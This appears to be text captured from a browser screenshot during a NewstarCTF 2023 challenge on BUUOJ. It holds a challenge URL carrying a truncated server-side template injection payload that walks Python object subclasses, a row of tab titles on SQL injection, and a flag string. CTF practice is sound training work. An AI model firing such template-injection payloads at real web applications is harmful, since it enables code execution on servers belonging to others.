 7a01ba82-b333-4075-bc1a-a2f87abb03ac.node4.buuoj.cn:81/secr3tofpop?name={%%20print([].__class__.__base__.__subclasses__()[132
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
Welcome to NewstarCTF 2023 flag{0d434761-f48b-48b6-92d3-9626e26025e6}